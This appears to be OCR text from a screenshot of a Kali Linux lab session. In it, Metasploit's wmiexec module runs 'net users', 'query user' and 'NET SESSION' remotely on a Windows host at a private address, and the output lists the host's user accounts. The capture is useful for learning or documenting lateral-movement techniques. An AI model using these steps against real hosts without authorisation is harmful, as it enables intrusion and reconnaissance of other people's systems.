 root@kali: ~
File Actions Edit View Help
root@kali: ~ × root@kali: ~ × root@kali: ~ ×
[07]: KB5005699
Network Card(s): 1 NIC(s) Installed.
[01]: Microsoft Hyper-V Network Adapter
Connection Name: Ethernet
DHCP Enabled: No
IP address(es)
[01]: 172.22.117.20
Hyper-V Requirements: A hypervisor has been detected. Features required for Hyper-V will not be displayed.
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/smb/impacket/wmiexec) > set COMMAND net users
COMMAND ⇒ net users
msf6 auxiliary(scanner/smb/impacket/wmiexec) > exploit
[*] Running for 172.22.117.20...
[*] 172.22.117.20 - SMBv3.0 dialect used
[*]
User accounts for \\
Administrator DefaultAccount Guest
WDAGUtilityAccount
The command completed with one or more errors.
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/smb/impacket/wmiexec) > set COMMAND query user
COMMAND ⇒ query user
msf6 auxiliary(scanner/smb/impacket/wmiexec) > exploit
[*] Running for 172.22.117.20...
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/smb/impacket/wmiexec) > set COMMAND NET SESSION
COMMAND ⇒ NET SESSION
msf6 auxiliary(scanner/smb/impacket/wmiexec) > exploit
[*] Running for 172.22.117.20...
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
KA